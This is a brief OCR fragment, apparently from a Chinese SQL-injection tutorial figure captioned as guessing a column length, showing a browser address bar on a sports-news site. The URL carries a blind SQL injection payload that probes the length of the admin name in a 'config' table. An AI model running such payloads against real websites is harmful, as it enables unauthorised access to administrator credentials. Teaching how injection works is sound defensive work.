 图 2-145 猜解列的长度为 4
地址(D) http://www.cctv5.com.cn/TVPLAY.ASP?id=7%20and%20(select%20top%201%20len(adminname)%20from%20config)>5
www.cctv5.
AD M
体
体育频道新闻资讯 www.cctv5.com.cn <<<< >>>> 首页 国内 国际 足球 篮球